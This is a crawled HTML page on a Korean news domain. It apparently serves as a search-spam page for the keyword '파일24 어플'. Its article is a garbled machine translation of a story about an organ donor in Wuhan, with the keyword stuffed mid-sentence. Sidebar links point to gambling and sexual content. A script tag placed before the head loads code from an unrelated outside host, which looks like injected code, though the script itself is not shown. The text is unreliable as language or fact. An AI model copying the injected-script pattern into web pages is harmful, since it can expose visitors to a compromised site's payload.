

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/4216.html?ckattempt=1
body_size: 3029
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>파일24 어플</title>
<meta name="keywords" content="파일24 어플,파일24 접속,파일24 사이트" />
<meta name="description" content="파일24 어플,파일24 접속,파일24 사이트" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="2043.html">스코어나라</a><br><a href="1235.html">라이브tv박스</a><br><a href="1719.html">버블버블</a><br><a href="4438.html">프메 쿼리</a><br><a href="4141.html">토토승무패결과</a><br><a href="238.html">cgv 할인</a><br><a href="1939.html">섹스폰악보</a><br><a href="2945.html">예맥아이디</a><br><a href="2604.html">아마존티비</a><br><a href="2985.html">오르가슴에 이르는 가슴 애무의 기술</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>파일24 어플</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>왔다 그들은 걸을 때, 문 밖으로 그리고 파일24 어플 최근에 병원에서 기다리고 그의 친척 및 장의 교우 mobbed 했다. "무슨 기부? "누군가가 물었다.<p><p>"두려워 말. 마지막으로, 그들의 아이 들 걷기를 원하지 않습니다 몸 전체가 될 수 있습니다. "장 Tianrui 파일24 어플 한숨을 내 쉬었다.<p><p>누군가가 그들의 뒤의 뒤에 찌 르고 장 Tianrui 느낌. 이 때문에, 그들은 공포에 대 한 더 많은 사람들이 그것에 대해 알고 모든 인터뷰를 거절. 기자 인터뷰 첫날 밤에 그들은 주택, 파일24 어플 기자 잖 하 고 다음 문을 단단히 닫아 반복적으로 말했다: "너무 많은 사람들이 우리에 게 오지 마. ”<p><p>어머니는 단순히 수 없는 말, 그녀가 눈물으로 그녀의 아들에 게 그녀의 아들의 뺨에 가까운 그의 뺨을 쓰며. 이것은 그들의 마지막 포옹 이다.<p><p>우한 시의 호 북 성 인민 병원과 3 의사에 Tongji 병원에서 가져온 젊은 고 인에서 눈 각 막, 신장, 간, 그리고 피부의 2000 평방 센티미터의 쌍. 파일24 어플이 기관의 각각 하늘색 얼음 양동이 싸여 있다. 그럼, 그냥 결론 환자 처럼 그들은 한, 신중 하 게 시체를 바느질.<p><p>이 특별 한 작업을 의료진 파일24 어플 마지막으로 흰 셔츠와 한 벌을 구입 하는 그의 아줌마를 착용 하는 것이 젊은 사람에 대 한 풀 먹인 뻣 뻣 한 기억 됩니다 수술 실에서 원 Yigang. 이것은 그의 인생에서 처음으로 공식적인 옷을 입고 장입니다. 장 수 갑, waistbands와 바지 다리 새끼 손가락 같은 밴드의 두께 가진 현지 전통, 가족 및 의료진에 따르면.<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="4215.html">파일24 사이트</a> <br /><br />
다음:<a href="4217.html">파일24 접속</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 파일24 어플</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>